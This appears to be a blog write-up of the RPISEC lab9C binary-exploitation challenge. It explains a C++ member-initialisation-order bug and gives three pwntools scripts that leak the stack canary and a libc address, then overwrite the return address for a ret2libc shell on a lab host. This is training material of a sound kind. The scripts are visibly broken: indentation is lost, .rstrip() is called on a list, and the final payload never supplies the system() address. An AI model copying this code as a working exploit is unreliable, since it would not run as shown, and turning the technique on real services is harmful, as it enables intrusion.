## [MBE RPI SEC] Lab 9

04 May 2020

lab9C

lab9A

### 1) lab9C

Before to analyze and test the program, I check the protection:

``````	Arch:     i386-32-little
RELRO:    Full RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
``````

The program is full protected!

The program implements a basic std:vector. It is possible to read and add items in the vector. The vector is supposed to have a limited size (256) but because of implementation errors it is not the case.

In the beginning, I fuzze the application and I quickly found a memory leak and a way to overwrite the ret address. So, it is possible to exploit the program without understanding where the bug is. After to solve the challenge, I read this write-up to understand the problem in the program.

If you see the declaration of private variable in the constructor of DSVector:

``````private:
unsigned int alloc_len;
unsigned int len;
``````

alloc_len is declared before len. Then always in the constructor, in the public part, this line is problematic:

``````DSVector() : len(1), alloc_len(len+256) {}
``````

len is initialized before alloc_len, in the reverse order of the declaration and it is the problem. Because of this, alloc_len is initialized with a len uninitialized. Consequently, alloc_len is initialized with a very large value and it is possible to leak and write in the stack.

In a first time, I tried to overflow the stack with the following program:

``````#! /usr/bin/python2.7
# -*- coding: utf-8 -*-
from pwn import *

p = process('./lab9C')

for x in range(1,300):
p.recvuntil("Enter choice:")
p.sendline("1")
p.recvuntil("Enter a number:")
p.sendline("AAAA")

p.recvuntil("Enter choice:")
p.sendline("3")
p.interactive()
``````

And you can see the result below. The canary is overwritten and the program crash:So, I find where the canary is in the stack and I change my script like below:

``````#! /usr/bin/python2.7
# -*- coding: utf-8 -*-
from pwn import *

p = process('./lab9C')

gdb.attach(p)

# extract canary
p.recvuntil("Enter choice:")
p.sendline("2")
p.recvuntil("Choose an index:")
p.sendline("233")
canary = p.recvline()
canary = canary.split(" ")
canary = canary.rstrip()
canary = int(canary)
print("The canary value is: " + hex(canary))

for x in range(1,300):
p.recvuntil("Enter choice:")
p.sendline("1")
p.recvuntil("Enter a number:")
p.sendline(str(canary))

p.recvuntil("Enter choice:")
p.sendline("3")
p.interactive()
``````

And now, the ret address is overwritten, we control the EIP:So to pop the shell, I used a classic retlibc technique and to bypass the ASLR, I leak a libc address in the index 0 of the vector. Of course, the offset to get the system and a /bin/sh string need to be recalculated once you success locally.

``````#! /usr/bin/python2.7
# -*- coding: utf-8 -*-

from pwn import *

p = remote('192.168.0.18','9943')

#calcul system function and bin/bash string offset
p.recvuntil("Enter choice:")
p.sendline("2")
p.recvuntil("Choose an index:")
p.sendline("0")
result = p.recvline()
print(result)
result = result.split(" ")
result = result.rstrip()
result = int(result)
# offset
binbash_string = result + 0x14DA27

# extract canary
p.recvuntil("Enter choice:")
p.sendline("2")
p.recvuntil("Choose an index:")
p.sendline("233")
canary = p.recvline()
canary = canary.split(" ")
canary = canary.rstrip()
canary = int(canary)
print("The canary value is: " + hex(canary))

for x in range(1,261):
p.recvuntil("Enter choice:")
p.sendline("1")
p.recvuntil("Enter a number:")
p.sendline(str(canary))

p.recvuntil("Enter choice:")
p.sendline("1")
p.recvuntil("Enter a number:")

p.recvuntil("Enter choice:")
p.sendline("1")
p.recvuntil("Enter a number:")
p.sendline("1111111111")
p.recvuntil("Enter choice:")
p.sendline("1")
p.recvuntil("Enter a number:")
p.sendline(str(binbash_string))

p.recvuntil("Enter choice:")
p.sendline("3")
p.interactive()

``````

ASAP